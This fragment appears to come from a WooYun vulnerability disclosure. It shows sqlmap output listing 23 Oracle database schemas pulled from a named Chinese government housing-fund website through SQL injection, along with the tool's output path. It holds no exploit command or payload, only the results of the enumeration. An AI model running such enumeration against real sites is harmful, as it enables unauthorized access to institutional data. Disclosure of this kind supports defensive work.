 available databases [23]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GJJMX12
[*] GJJMX13
[*] HR
[*] HZGJJWZ
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[23:46:21] [INFO] fetched data logged to text files under 'D:\Program Files\pyth
on\sqlmap1.0\output\zfgjj.hanzhong.gov.cn'
www.wooyun.org